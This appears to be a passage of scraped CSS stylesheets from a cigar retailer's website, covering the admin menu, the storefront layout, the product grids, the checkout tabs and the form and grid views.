.mnuAdmin ul li div.level2 {
    position:absolute;
	/*border:2px solid #341c06;*/
	border-top:none;
	z-index: 9999;
	padding-bottom:20px;
	background:url(../images/background.gif) repeat;
    top: 178px;
    left: 181px;
}

.mnuAdmin ul li div span
{
   margin-left:auto;
    margin-right:auto;
    width: 960px;
    z-index:1;
    /*position:fixed !important;*/
}
.mnuAdmin ul li div ul li div
{
    height: 0px;
    width: 0px;
    position: relative;
    top: -26px;
    left: 100%;
    margin-left: 0px;
}
.mnuAdmin ul li div ul li div ul li
{
    border-bottom: none;
    border-top: solid 1px #C4A281;
}


.mnuAdmin ul li ul
{
    padding-left: 0px;
    padding-top: 13px;
    color:#000000;
    background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-style: none solid solid;
    border-color:#341C06;
    border-width: medium 2px 2px;
    border-top: 0px solid;
    display: table-cell;
    width: inherit;
}

.mnuAdmin ul li ul li
{
    background: none;
    color:#000000;
    border: none;
    display: block;
    float: none;
    /*border-bottom: solid 1px #C4A281;*/
    padding: 1px 0px 5px 0px;
    white-space: nowrap;
    margin-left: 0px;
    width: 100%;
}
.mnuAdmin ul li ul li:hover
{
   color:#C4A281 !important;
   /*margin-top: 0px !important;*/
}
.mnuAdmin ul li ul li td
{
    padding: 0px 10px 0px 10px;
}
.mnuAdmin ul li ul li a
{
    color:#C4A281 !important;
    /*margin-top: 0px !important;*/
    line-height:26px;
    border-bottom: solid 1px #C4A281;
}
.mnuAdmin ul li ul li a:hover
{
     color:#341C06 !important;
     /*margin-top: 0px !important;*/
}
.mnuAdmin ul li ul li a:active
{
     color:#000000 !important;
     margin-left: 0%;
}

.mnuAdmin .level1 ul li.SelectedMenuItem
{
    /*background-color: #E7E5E5 !important;margin-top: 2px !important;*/
    background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
    color: #000000 !important;    
}

.mnuAdmin SelectedMenuItem a
{
     color:#C4A281 !important;
}


.mnuAdmin ul li.SelectedMenuItem a:link
{
    color: #000 !important;
}

.mnuAdmin .level1 .level2 a:link {
     color:#C4A281 !important;
}

.mnuAdmin .level1 .level2 a:link:hover {
     color:#000 !important;
}

/*
    .mnuAdmin.SelectedMenuItem ul li a:active
{
    color: #000 !important;
}
    


.mnuAdmin .SelectedMenuItem a:hover
{
    color: #000 !important;
}*/

/*.DynamicMenu
{
    background-color: #fff;
    -webkit-border-bottom-left-radius: 0px;
    -webkit-border-bottom-right-radius: 0px;
    -moz-border-radius-bottomright: 0px;
    -moz-border-radius-bottomleft: 0px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}

.DynamicMenu table
{
    background-color: #fff;
    padding: 0px 0 0;
    border: 1px solid #E7E5E5;
}
.DynamicMenu tr
{
    text-align: left;
}
.DynamicMenu td
{
    text-align: left;
    font-size: 12px;
    padding: 0;
    margin: 0 5px;
}
.DynamicMenu td a
{
    color: #000000;
    display: block;
    width: auto;
    padding: 5px 12px;
    font-weight: bold;
}
.DynamicMenu td a:link
{
    color: #000000;
    text-decoration: none;
    background-color: #fff;
}
.DynamicMenu td a:active
{
    color: #000000;
    text-decoration: none;
    background-color: #fff;
}
.DynamicMenu td a:visited
{
    color: #000000;
    text-decoration: none;
    background-color: #fff;
}
.DynamicHover td a:hover
{
    color: #003F87;
    text-decoration: none;
    background-color: #EBF0FA;
}
.DynamicSelectedMenuItem
{
    background-color: #EBF0FA !important;
}*/


--- FILE ---
content_type: text/css
request_url: https://anthonyscigars.com/css/portal_style.css
body_size: 17070
content:
*:focus {
    outline: none;
}

html {
    overflow-y: scroll;
}

body {
    margin: 0px;
    padding: 0px;
    background: url(../images/background.gif) repeat;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 13px;
    color: #333333;
    line-height: 14px;
}

a {
    color: #341c06;
    text-decoration: none;
    cursor: pointer;
}

    a:hover {
        color: #000;
        text-decoration: underline;
    }

p {
    margin: 0px;
    padding: 0px 0px 15px 0px;
}

.SuccessMsg {
    color: green;
    font-weight: bold;
    padding: 8px 8px 8px 8px;
}

.ErrorMsg {
    color: red;
    font-weight: bold;
}

.redstar {
    color: red;
}

hr {
    margin: 15px 0px;
    padding: 1px 0px;
    border-top: 1px solid #8a623c;
    border-bottom: 1px solid #8a623c;
    border-right: none;
    border-left: none;
}

h1, h2, h3, h4, h5, h6, ol, ul, li, form, fieldset, img {
    margin: 0px;
    padding: 0px;
    border: none;
}

h1 {
    font-family: Verdana, Geneva, sans-serif;
    font-size: 20px;
    line-height: 22px;
    color: #341c06;
    font-weight: normal;
    margin: 0px 0px 15px 0px;
    padding: 0px 0px 4px 0px;
    border-bottom: 4px double #341c06;
}

h2 {
    font-family: Verdana, Geneva, sans-serif;
    font-size: 16px;
    line-height: 22px;
    color: #000;
    font-weight: normal;
    margin: 0px 0px 10px 0px;
}

.clear {
    clear: both;
}

.strong_text {
    color: #341c06;
    font-size: 15px;
    line-height: 20px;
}

.pagecontainer {
    padding: 0px auto;
    width: 100%;
}

.banner_border {
    border: 1px solid #d4d4d4;
    padding: 5px;
    background: #fff;
    cursor: pointer;
}

    .banner_border:hover {
        border-color: #341c06;
    }

.text_field {
    border: 1px solid #efe6d1;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 12px;
    color: #b1b1b1;
    padding: 10px 10px;
    margin: 5px 0px 0px 0px;
}

.list_menu {
    background: none;
    border: 1px solid #8a623c;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 12px;
    color: #8a623c;
    padding: 7px;
    margin: 0px;
}

.button {
    background: #101010;
    height: 34px;
    padding: 0px 15px;
    border: none;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 13px;
    text-transform: uppercase;
    color: #fff;
    cursor: pointer;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
}

    .button:hover {
        background: #341c06;
    }

.container {
    margin: 0px auto;
    width: 960px;
}

#top_header {
    width: 100%;
    float: left;
    background: url(../images/top_bg_yellow.gif) repeat-x top;
}

#logo {
    width: 228px;
    height: 117px;
    margin: 35px 8px 12px 0px;
    float: left;
}

#top_add {
    width: 580px;
    float: left;
    font-size: 13px;
    color: #fff;
    margin: 7px 0px 0px 0px;
}

    #top_add a {
        color: #000;
    }

        #top_add a:hover {
            color: #990000;
            text-decoration: underline;
        }

        #top_add a span {
            color: #341c06;
        }

#top_phone_number {
    float: right;
    text-align: right;
    font-size: 13px;
    color: #341c06;
    font-weight: bold;
    margin: 7px 0px 0px 0px;
}

    #top_phone_number img {
        float: left;
        margin-top: -2px;
    }

#top_links {
    width: 700px;
    float: right;
    text-align: right;
    margin: 15px -24px 0px 0px;
}

    #top_links a {
        font-size: 12px;
        color: #341c06;
        padding: 0px 20px 0px 4px;
        line-height: 22px;
    }

        #top_links a:hover {
            color: #000;
            text-decoration: underline;
        }

        #top_links a img {
            float: left;
        }

#shopping_cart {
    width: 250px;
    float: right;
    margin: 20px 0px 15px 30px;
    cursor: pointer;
}

.shopping_cart_bg {
    background: url(../images/cart_bg.gif) repeat-x;
    height: 36px;
    color: #5e5e5e;
}

.shopping_cart_sub {
    display: none;
    position: fixed;
    z-index: 999;
    background: none repeat scroll 0 0 #FFFFFF;
    width: 360px;
    box-shadow: 1px 3px 3px 1px #999999;
}

    .shopping_cart_sub h2 {
        border-bottom: 4px double #341C06;
        margin: 15px 15px 0;
        padding: 0 0 4px;
    }

#cart_popup {
    float: right;
    padding: 0 0 10px;
    width: 350px;
    height: 210px;
    overflow-y: scroll;
    overflow-x: hidden;
}

.cart_item_add img {
    height: auto;
    margin-right: 12px;
    width: 80px;
}

.cart_item_add p {
    margin: 0 !important;
    padding: 0 0 8px !important;
}

.cart_item_add {
    background: url("../images/cart_add_item.gif") repeat-x scroll center bottom #FFFFFF;
    padding: 12px 12px 15px;
}

#search {
    width: 420px;
    float: right;
    margin: 20px 0px 15px 0px;
    text-align: right !important;
}

#search input {
	border-right: none;
	margin-right: -2px;
	height: 13px;
	margin-top: 2px;
}

#top_menu_bg {
    background: url(../images/pattern.gif) repeat;
    width: 100%;
    height: 34px;
    float: left;
    margin: 0px auto 20px auto;
}

#home_icon {
    float: left;
    margin: 10px 12px 0px 0px;
}

#dropdown_menu_links {
    width: 950px;
    float: left;
}

.coll_1st {
    width: 168px;
    float: left;
    margin: 0px 20px 0px 0px;
}

.coll_2nd {
    width: 168px;
    float: left;
    margin: 0px 20px 0px 0px;
}

.coll_3dr {
    width: 168px;
    float: left;
    margin: 0px 20px 0px 0px;
}

.coll_4th {
    width: 168px;
    float: left;
    margin: 0px 20px 0px 0px;
}

.coll_5th {
    width: 168px;
    float: left;
    margin: 0px 0px 0px 0px;
}

#header_slider {
    width: 700px;
    height: 300px;
    float: left;
}

#daily_deal {
    width: 253px;
    float: right;
}

#home_banners {
    width: 960px;
    float: left;
    margin: 0px 0px 0px 0px;
}

    #home_banners img {
        margin: 0px 0px 15px 0px;
    }

#welcome {
    float: left;
    margin: 5px 0px 20px 0px;
}

.product {
    width: 960px;
    float: left;
}

.prod_title {
    background: url(../images/pattern.gif) repeat;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 15px;
    color: #fff;
    padding: 10px;
}

    .prod_title span {
        color: #ffea00;
    }

.prod_bg {
    background: #fff;
    padding: 0px 0px 0px 16px;
}

    .prod_bg h2 {
        border-bottom: 1px solid #ececec;
        padding: 0px 0px 2px 0px !important;
        margin: 0px 0px 10px 0px !important;
        width: 207px;
    }

        .prod_bg h2 a {
            color: #000;
        }

    .prod_bg ul {
        margin: 0px 0px !important;
        padding: 0px !important;
        list-style: none !important;
        font-size: 12px !important;
        color: #8a623c;
        clear: both;
        border-bottom: 1px solid #ececec;
    }

        .prod_bg ul li {
            margin: 0px !important;
            padding: 0px !important;
            list-style: none !important;
            line-height: 24px;
        }

            .prod_bg ul li .valuespan {
                color: #341c06;
                float: right;
            }

            .prod_bg ul li .dscriptiondiv {
                margin: 0px !important;
                padding: 0px !important;
                list-style: none !important;
                line-height: 24px;
                border-bottom: 1px solid #ececec;
            }

            .prod_bg ul li lastdscriptiondiv {
                border-bottom: none;
            }

.characteristics {
    font-size: 12px !important;
    padding: 2px 0px 2px 0px;
}

    .characteristics .caption_class {
        padding: 0px !important;
        list-style: none !important;
        font-size: 12px !important;
        color: #8a623c;
        border-bottom: 1px solid #ececec;
    }

    .characteristics .value_class {
        color: #341c06;
        text-align: right;
        vertical-align: top;
        border-bottom: 1px solid #ececec;
    }

    .characteristics .caption_class_last {
        padding: 0px !important;
        list-style: none !important;
        font-size: 12px !important;
        color: #8a623c;
        vertical-align: top;
    }

    .characteristics .value_class_last {
        color: #341c06;
        text-align: right;
    }

.prod_all {
    float: left;
    width: 207px;
    border-right: 1px solid #ececec;
    padding: 20px 14px 0px 14px;
    margin: 0px 0px 0px 0px;
}

.prod_1st {
    float: left;
    width: 207px;
    border-right: 1px solid #ececec;
    padding: 20px 14px 0px 0px;
    margin: 0px 14px 0px 0px;
}

.prod_2nd {
    float: left;
    width: 207px;
    border-right: 1px solid #ececec;
    padding: 20px 14px 0px 0px;
    margin: 0px 14px 0px 0px;
}

.prod_3rd {
    float: left;
    width: 207px;
    border-right: 1px solid #ececec;
    padding: 20px 14px 0px 0px;
    margin: 0px 14px 0px 0px;
}

.prod_4th {
    float: left;
    width: 207px;
    padding: 20px 0px 0px 0px;
}

.search_prod_1st {
    float: left;
    border-right: 1px solid #ececec;
    width: 150px;
    padding: 15px 16px 0px 0px;
    margin: 0px 16px 0px 0px;
}

.search_prod_2nd {
    float: left;
    border-right: 1px solid #ececec;
    width: 150px;
    padding: 15px 16px 0px 0px;
    margin: 0px 16px 0px 0px;
}

.search_prod_3rd {
    float: left;
    border-right: 1px solid #ececec;
    width: 150px;
    padding: 15px 16px 0px 0px;
    margin: 0px 16px 0px 0px;
}

.search_prod_4th {
    float: right;
    width: 150px;
    padding: 15px 0px 0px 0px;
}

.prod_img img {
    width: 180px;
    height: 180px;
    text-align: center;
    vertical-align: middle;
    padding-bottom: 10px;
}

.search_prod_img img {
    width: 140px;
    height: 140px;
    text-align: center;
    vertical-align: middle;
    padding-bottom: 10px;
}

.prod_price {
    background: url(../images/pattern.gif) repeat;
    padding: 10px 0px 8px 10px;
    color: #ffea00;
    font-weight: bold;
}

    .prod_price span {
        font-size: 11px;
        color: #fff;
        font-weight: normal;
    }

    .prod_price .val {
        float: left;
        padding: 0px 5px 0px 0px;
    }

    .prod_price .cap {
        font-size: 11px;
        color: #fff;
        font-weight: normal;
        float: left;
    }

    .prod_price ul {
        margin: 0px !important;
        padding: 0px !important;
        list-style: none !important;
    }

        .prod_price ul li {
            margin: 0px 5px 0px 0px !important;
            padding: 0px !important;
            list-style: none !important;
            float: left;
            font-size: 12px;
            font-weight: normal;
        }

            .prod_price ul li a {
                background: url(../images/tab_over.png) repeat-x top #fff;
                line-height: 30px;
                padding: 0px 15px;
                border-radius: 3px;
                -webkit-border-radius: 3px;
                -moz-border-radius: 3px;
                display: block;
                border: 1px solid #fff;
            }

                .prod_price ul li a:hover {
                    border-color: #ffea00;
                    background: #ffea00;
                    color: #000;
                    text-decoration: none;
                }

.prod_price_select {
    border-color: #ffea00 !important;
    background: #ffea00 !important;
    color: #000 !important;
}

#social_bar {
    background: url(../images/pattern.gif) repeat;
    width: 100%;
    float: left;
    padding: 10px 0px;
    margin: 30px 0px 0px 0px;
    font-size: 9px;
    line-height: 12px;
}

    #social_bar a {
        color: #fff;
    }

        #social_bar a:hover {
            color: #ffea00;
            text-decoration: none;
        }

    #social_bar span {
        color: #ffea00;
        font-size: 12px;
    }

    #social_bar img {
        margin-right: 5px;
        float: left;
    }

#footer {
    background: #fff;
    width: 100%;
    float: left;
    padding: 25px 0px;
    margin: 0px auto;
    font-size: 12px;
}

    #footer span {
        color: #000;
    }

    #footer ul {
        float: left;
        width: 180px;
        margin: 0px 15px 0px 0px !important;
        padding: 0px !important;
        list-style: none !important;
        font-size: 14px;
        color: #000;
        line-height: 24px;
    }

        #footer ul li {
            margin: 0px 0px 0px 15px !important;
            padding: 0px !important;
            font-size: 11px;
            border-bottom: 1px solid #ececec;
            line-height: 24px;
        }

            #footer ul li a {
                color: #444444;
            }

            #footer ul li:last-child {
                border-bottom: none;
            }

#copyright {
    width: 100%;
    float: left;
    border-top: 2px solid #ececec;
    padding: 15px 0px 0px 0px;
    margin: 20px 0px 25px 0px;
}

#free_shipping {
    background: url(../images/footer.gif) repeat-x bottom;
    width: 100%;
    text-align: center;
    position: fixed;
}

    #free_shipping img {
        margin-left: 70px;
    }

#returning_customer {
    width: 300px;
    float: left;
}

#new_customer {
    width: 300px;
    float: right;
}

.location_detail {
    width: 550px;
    float: left;
    text-align: left;
}

.location_map {
    width: 400px;
    float: right;
    text-align: right;
}

.hours {
    background: #8a623c;
    padding: 8px;
    color: #fff;
    text-transform: uppercase;
}

.hours_detail {
    background: #ececec;
    padding: 8px;
    color: #000;
}

.grey_border {
    border: 1px solid #ececec;
    padding: 8px;
    color: #000;
}

.ev_coll {
    width: 176px;
    float: left;
    margin: 0px 20px 20px 0px;
    padding: 0px 0px 10px 0px;
    border-bottom: 2px solid #8a623c;
}

.ev_coll_last {
    margin: 0px 0px 20px 0px !important;
}

.ev_coll img {
    width: 176px !important;
    height: 176px;
    margin-bottom: 10px;
}

    .ev_coll img:hover {
        opacity: 0.8;
        filter: alpha(opacity=80);
    }

.ev_coll h2 {
    font-size: 15px;
    line-height: 18px;
    margin-bottom: 5px;
}

.ev_coll p {
    margin: 10px 0px 5px 0px !important;
    padding: 0px !important;
}

.day {
    background: #8a623c;
    font-size: 14px;
    color: #fff;
    padding: 6px 8px;
}

.month {
    background: #a47951;
    font-size: 14px;
    color: #fff;
    padding: 6px 8px;
}

.year {
    background: #bf966f;
    font-size: 14px;
    color: #fff;
    padding: 6px 8px;
}

.left_side {
    width: 745px;
    float: left;
    text-align: left;
}

    .left_side table {
        align-content: center;
    }

.sidebar {
    width: 185px;
    float: right;
    text-align: left;
    background: #fff;
}

.detail_large_img img {
    width: 310px;
    height: auto;
    border: 1px solid #d4d4d4;
    padding: 5px;
    margin-bottom: 10px;
    margin-right: 12px;
    background: #fff;
}

.detail_tnmb_img img {
    width: 88px;
    height: 88px;
    border: 1px solid #d4d4d4;
    padding: 5px;
    background: #fff;
    cursor: pointer;
}

    .detail_tnmb_img img:hover {
        border-color: #000;
    }

#detail_tabs {
    float: left;
    width: 100%;
    margin: 30px 0px 0px 0px;
}

.navigation {
    width: 100%;
    float: right;
    margin: 10px auto 20px 0px;
    text-align: left;
}

    .navigation ul {
        float: right;
        margin: 10px 0px 0px 0px !important;
        padding: 0px !important;
        list-style: none;
    }

        .navigation ul li {
            margin: 0px 5px 0px 0px !important;
            padding: 0px !important;
            list-style: none;
            float: left;
        }

            .navigation ul li a {
                background: #8a623c;
                padding: 5px 10px;
                display: block;
                color: #fff;
            }

                .navigation ul li a:hover {
                    background: #341c06;
                    color: #fff;
                    text-decoration: none;
                }

.navigation_selected {
    background: #341c06 !important;
    color: #fff !important;
}

#checkout_tab {
    width: 960px;
    float: left;
    margin: 0px 0px 30px 0px;
}

    #checkout_tab ul {
        margin: 0px !important;
        padding: 0px !important;
        list-style: none;
    }

        #checkout_tab ul li {
            float: left;
            background: url(../images/checkout_tab_nrml.png) repeat-x top;
            height: 40px;
            width: 318px;
            border-right: 1px solid #efe6d1;
            text-align: center;
            font-size: 15px;
            text-transform: uppercase;
            line-height: 40px;
        }

.checkout_tab_selected {
    background: url(../images/checkout_tab_select.png) no-repeat bottom !important;
    height: 50px !important;
    color: #ffea00;
}

#checkout_tab p {
    padding: 0px 0px 6px 0px !important;
}

.search_select_list1 {
    float: left;
    width: 235px;
    margin: 0px 20px 0px 0px;
}

.search_select_list2 {
    float: left;
    width: 235px;
    margin: 0px 20px 0px 0px;
}

.search_select_list3 {
    float: right;
    width: 235px;
    margin: 0px 0px 0px 0px;
}

.search_select_list ul {
    margin: 25px 0px 0px 0px !important;
    padding: 0px !important;
    list-style: none !important;
    font-size: 15px;
    font-weight: bold;
    line-height: 26px;
    text-transform: uppercase;
    color: #000;
}

    .search_select_list ul li {
        border-bottom: 1px solid #d7c8ba;
        padding-left: 1px;
        font-size: 12px;
        font-weight: normal;
        text-transform: none;
    }

        .search_select_list ul li input {
            margin-right: 6px;
        }

.handcursor {
    line-height: 24px;
    cursor: pointer;
    text-transform: uppercase;
    border-bottom: 1px solid #d7c8ba;
}

.switchgroup1 {
    padding-left: 20px;
    line-height: 18px;
}

    .switchgroup1 input {
        margin-right: 4px;
    }

.coll_left {
    float: left;
    width: 296px;
    margin: 0px 20px 0px 0px;
}

.coll_center {
    float: left;
    width: 296px;
    margin: 0px 15px 0px 0px;
}

.coll_right {
    float: right;
    width: 296px;
    margin: 0px 0px 0px 0px;
}

.coll_right2 {
    float: right;
    width: 590px;
    margin: 0px 0px 0px 0px;
    text-align: left;
}

.cigar_list ul {
    margin: 0px !important;
    padding: 0px !important;
    list-style: none !important;
}

    .cigar_list ul li {
        margin: 0px 0px 3px 0px !important;
        padding: 0px !important;
        list-style: none !important;
    }

        .cigar_list ul li a {
            background: url(../images/cigar_list_nrml.gif) repeat-y left #fff;
            border: 1px solid #f2e5d8;
            display: block;
            line-height: 26px;
            padding-left: 8px;
            color: #8a623c;
        }

            .cigar_list ul li a:hover {
                background: url(../images/cigar_list_over.gif) repeat-y right #fff;
                border: 1px solid #f2e5d8;
                text-decoration: none;
            }

            .cigar_list ul li a span {
                color: #000;
                font-weight: bold;
            }

.cigar_lis_selected {
    background: url(../images/cigar_list_select.gif) repeat-y right #fff !important;
    border: 1px solid #f2e5d8 !important;
    text-decoration: none;
}

#brand_browser {
    width: 315px;
    height: 500px;
    overflow-y: scroll;
}

.cigar_list_large img {
    width: 310px;
    height: auto;
    border: 1px solid #d4d4d4;
    padding: 5px;
    margin-bottom: 10px;
    margin-right: 12px;
    background: #fff;
}

.productline_thumb {
    float: left;
    margin: 0px 10px 10px 0px;
}

    .productline_thumb img, .cigar_list_thumb img {
        width: 88px;
        height: 88px;
        border: 1px solid #d4d4d4;
        padding: 5px;
        background: #fff;
        cursor: pointer;
    }

        .productline_thumb img:hover, .cigar_list_thumb img:hover {
            border-color: #000;
        }

.old_price {
    text-decoration: line-through;
}

.left_side ul {
    padding-left: 36px;
}

.FilterContainer {
    border: 1px solid #49280A;
    font-weight: bold;
    color: #000;
}

    .FilterContainer input[type=text] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana, Geneva, sans-serif;
    }

    .FilterContainer input[type=file] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana;
    }

    .FilterContainer input[type=password] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana;
    }

    .FilterContainer input[type=button] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        font-weight: bold;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FilterContainer input[type=submit] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        font-weight: bold;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FilterContainer input[type=button]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        font-weight: bold;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FilterContainer input[type=submit]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        font-weight: bold;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FilterContainer textarea {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana;
    }

    .FilterContainer select {
        font-size: 13px;
        border: 1px solid #542c07;
        font-family: Verdana;
        width: auto !important;
        padding: 8px;
    }

.GridTopContainer {
    border: 1px solid #49280A;
    padding: 8px 8px 8px 5px;
    font-weight: bold;
    color: #FFEA00;
    background-image: url(../images/pattern.gif);
    background-repeat: repeat;
    background-position: 0px 0px;
}

    .GridTopContainer a {
        font-weight: bold;
        color: #FFF;
    }

.GridView {
    width: 100%;
    border-collapse: separate;
    min-width: 600px;
}

    .GridView .HeaderStyle {
        background-color: #8A623C;
        color: #ffffff;
        font-weight: normal;
        text-align: center;
        vertical-align: middle;
        text-transform: uppercase;
    }

        .GridView .HeaderStyle th {
            white-space: nowrap;
            height: 20px;
            font-weight: normal;
        }

            .GridView .HeaderStyle th a img {
                width: 8px;
                height: 8px;
                border: none;
                vertical-align: baseline;
            }

    .GridView .RowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #ECECEC;
    }

    .GridView .AlternatingRowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #FFFFFF;
    }

        .GridView .AlternatingRowStyle td {
            border: 1px solid #ececec;
            color: #000;
        }

            .GridView .AlternatingRowStyle td table td {
                border: none;
            }

    .GridView .SelectedRowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #49280A;
    }

    .GridView .EmptyDataRowStyle {
        font-weight: bold;
        color: red;
        height: 25px;
        background-color: #FFFFFF;
        text-align: center;
    }

    .GridView .PagerStyle {
        background-color: #FFFFFF;
        color: #000000;
    }

        .GridView .PagerStyle a {
            color: #49280A;
            text-decoration: underline;
        }

            .GridView .PagerStyle a:active {
                text-decoration: underline;
            }

    .GridView select {
        font-size: 11px;
        border: 1px solid #AAAAAA;
        font-family: Verdana;
    }

    .GridView img {
        border: none;
    }

    .GridView .cartqtytext {
        background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
        border: 1px solid #8A623C;
        color: #8A623C;
        font-family: Verdana,Geneva,sans-serif;
        font-size: 12px;
        margin: 0;
        padding: 7px !important;
    }

    .GridView .FooterStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #FFFFFF;
    }

.GridView_WC {
    background-color: #7590a5;
    width: 100%;
    border-collapse: separate;
    min-width: 650px;
}

    .GridView_WC .HeaderStyle {
        font-weight: bold;
        text-align: center;
        vertical-align: middle;
        background-color: #EBF0FA;
        background-image: url("../images/bar_background.gif");
        background-position: left top;
        background-repeat: repeat-x;
        border-bottom: 1px solid #B1C3ED;
        clear: both;
        font-weight: bold;
        height: 22px;
        margin-bottom: -1px;
        padding-left: 6px;
        padding-top: 4px;
    }

        .GridView_WC .HeaderStyle th {
            white-space: nowrap;
            height: 20px;
        }

            .GridView_WC .HeaderStyle th a img {
                width: 8px;
                height: 8px;
                border: none;
                vertical-align: baseline;
            }

        .GridView_WC .HeaderStyle .tooltip_icon {
            width: 13px;
            height: 14px;
        }

    .GridView_WC .RowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #fff;
    }

    .GridView_WC .AlternatingRowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #f8f9fb;
    }

    .GridView_WC .SelectedRowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #f5f6fa;
    }

    .GridView_WC .EmptyDataRowStyle {
        font-weight: bold;
        color: red;
        height: 25px;
        background-color: #f8f9fb;
        text-align: center;
    }

    .GridView_WC .PagerStyle {
        background-color: #fff;
    }

        .GridView_WC .PagerStyle table {
            width: 650px;
            margin-right: 0;
            margin-left: auto;
        }

        .GridView_WC .PagerStyle a:active {
            color: #00557d;
            text-decoration: underline;
        }

    .GridView_WC select {
        font-size: 13px;
        border: 1px solid #AAAAAA;
        font-family: Verdana;
    }

    .GridView_WC img {
        border: none;
    }

.FormView {
    width: 100%;
    vertical-align: middle;
}

    .FormView td {
        vertical-align: middle;
    }

    .FormView .container {
        border: 1px solid #49280A;
        background-color: #FFFFFF;
        min-width: 650px;
    }

    .FormView .title_bar, .FormTitle {
        color: #FFF;
        height: 14px;
        background: url(../images/pattern.gif) repeat-x top left #542c07;
        border-bottom: 1px solid #49280A;
        font-weight: bold;
        text-align: left;
        background-color: #49280A;
    }

    .FormView .sub_title_bar, .FormSubTitle {
        padding: 0px 1px 1px 5px;
        background-color: #8E6C4F;
        text-align: left;
        font-size: 11px;
        height: 20px;
        color: #FFF;
    }

    .FormView .FrmCaption {
        line-height: 20px;
        text-align: right;
        vertical-align: top;
        padding-right: 4px;
        padding-top: 2px;
        padding-bottom: 4px;
        font-weight: bold;
        width: 40%;
        white-space: nowrap;
    }

    .FormView .FrmCaptionVM {
        line-height: 20px;
        vertical-align: top;
        padding: 2px 4px 4px 0;
        font-weight: bold;
        width: 40%;
        white-space: nowrap;
    }

    .FormView .FrmCaptionleft {
        line-height: 20px;
        text-align: left;
        vertical-align: top;
        padding-top: 2px;
        padding-bottom: 4px;
        font-weight: bold;
        white-space: nowrap;
    }

    .FormView .FrmInput {
        line-height: 20px;
        text-align: left;
        width: 58%;
        vertical-align: top;
        padding-top: 3px;
    }

    .FormView .FrmInputVM {
        line-height: 20px;
        text-align: left;
        width: 58%;
        vertical-align: top;
        padding-top: 3px;
    }

    .FormView .save_button_container {
        color: #ffffff;
        margin-top: 5px;
        padding: 10px;
        background-color: #542c07;
        text-align: center;
        border-top: 1px solid #49280A;
    }

        .FormView .save_button_container a {
            color: #ffffff;
        }

    .FormView .RowStyle {
        border: 1px solid #909090;
    }

    .FormView input[type=text] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana, Geneva, sans-serif;
    }

    .FormView input[type=file] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana;
    }

    .FormView input[type=password] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana;
    }

    .FormView input[type=button] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView input[type=submit] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView input[type=button]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView input[type=submit]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView textarea {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 2px;
        font-family: Verdana;
    }

    .FormView select {
        font-size: 13px;
        border: 1px solid #542c07;
        font-family: Verdana;
        width: auto !important;
        padding: 8px;
    }

.form_container_WC {
}

.FormView_WC {
    width: 100%;
    vertical-align: middle;
}

    .FormView_WC .container {
        border: 1px solid #49280A;
        border-top: 0;
        border-right: 0;
        border-bottom: 0;
        background-color: #FFFFFF;
        min-width: 500px;
    }

    .FormView_WC .title_bar, .FormView_WC .FormTitle {
        color: #FFF;
        background-color: #542c07;
        font-size: 13px;
        font-weight: bold;
        text-align: left;
        padding: 5px;
    }

    .FormView_WC .sub_title_bar, .FormView_WC .FormSubTitle {
        padding: 0px 1px 1px 5px;
        text-align: left;
        font-size: 13px;
        height: 20px;
    }

    .FormView_WC .FrmCaption {
        line-height: 20px;
        text-align: left;
        vertical-align: top;
        padding: 2px 4px 4px 0;
        font-weight: bold;
        font-size: 13px;
        width: 40%;
        background-color: White;
        white-space: nowrap;
    }

    .FormView_WC .FrmCaptionleft {
        line-height: 20px;
        text-align: left;
        vertical-align: top;
        padding: 2px 0 4px;
        font-weight: bold;
        font-size: 13px;
        background-color: White;
        white-space: nowrap;
    }

.GridView_WC .FrmCaptionleft .tooltip_icon {
    width: 14px;
